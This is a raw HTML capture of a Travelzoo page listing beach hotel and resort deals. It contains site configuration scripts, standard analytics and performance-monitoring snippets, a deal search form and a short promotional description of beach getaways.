

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/collection/resorts/beach/?expalertlid=1049&expalertln=The%20Bahamas
body_size: 33539
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Beach Hotels &amp; Resorts | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdgm2jz" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdgm2jz" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdgm2jz" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdgm2jz" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdgm2jz" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdgm2jz" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdgm2jz" async>
                <link rel="canonical" href="https://www.travelzoo.com/collection/resorts/beach/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdgm2jz">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Sand, surf and savings! Catch those waves with one of these beach getaways." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/collection/resorts/beach/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Beach Hotels &amp; Resorts">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Sand, surf and savings! Catch those waves with one of these beach getaways.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.1.0.720667.C-Resort-Beach-GettyImages-RF-694016533.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Beach Hotels & Resorts","url":"https://www.travelzoo.com/collection/resorts/beach/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.BeachThanksgiving.1.112022.iStock-1222549149.jpg?v=76jdgm2jz","dateCreated":"2018-06-19T07:00:00","articleSection":"Hotels","creator":"Travelzoo Staff","keywords":["tzlocale:1","Collection","Beach","Resort","Caribbean","Caribbean","Maldives","Bali, Indonesia","Thailand","Florida (State)","Hawaii (State)","North Carolina (State)","Aruba","St. Kitts and Nevis","Alabama (State)","Georgia (State)","South Carolina (State)","The Bahamas","Fiji","Vietnam","Belize","California (State)","Costa Rica","Dominican Republic","Barbados","Belize","Curaçao","Bermuda","Hawaii (State)","Mexico"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"1933","tzlocale":"1"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'1933','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDGM2JZ-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDGM2JZ-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="clo632acc2r3w2ma3mla-f-56b4ceaba-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"21e2330","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.221.237.0","ak.cport":39886,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1770052374","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==Cl2+HLMJmy6lwJVkDu/qMSs1vK3E4YUrqEfF+oDqvURpTBIsn/[base64]/lT/q+1jBy9Hixcd26Dv+PByWEXQCgTnLEh2a1aMbr8lixhCm1I2+bY37I6hCzV9drmRNQVzRS6xLJVtm4MnbPgKyzsc/uTfAPEGqKbFffpS1nI0CbA5ZN5Iwl3BfNS9hczKc=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.BeachThanksgiving.1.112022.iStock-1222549149.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Beach Hotels &amp; Resorts</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

<p>From the Caribbean to Mexico and beyond, we've got great offers at resorts on the world's best beaches. And since the U.S. is also no slouch when it comes to coastlines, you could be enjoying sandy beaches and water sports sooner than you might think.</p>                </div>
                <div class="display-bychar">

                        <div class="teaser"> From the Caribbean to Mexico and beyond, we've got great offers at resorts on the world's best beaches. And since the U.S. is also no</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read More" style="display: inline;"><p>From the Caribbean to Mexico and beyond, we've got great offers at resorts on the world's best beaches. And since the U.S. is also no slouch when it comes to coastlines, you could be enjoying sandy beaches and water sports sooner than you might think.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
            <div class="fixed-container">
                <nav class="nav-results collection-resultInfo">
                    <div class="fixed-container resultinfo">
                        <div class="resultcounter">&nbsp;</div>
                        <h3 class="resultheadline">&nbsp;</h3>
                    </div>
                </nav>
            </div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/collectiondeals/?id=1933&previewKey=">All Deals</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">More Deals &amp; Tips</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/endingsoon/?pageType=Collection" target="_self">Deals Ending Soon</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/hotels/sun-and-sand/?pageType=Collection" target="_self">Sunny Escapes</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/vacations/?pageType=Collection" target="_self">Vacations</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/trending-deals/?pageType=Collection" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/cruises/?pageType=Collection" target="_self">Cruises</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
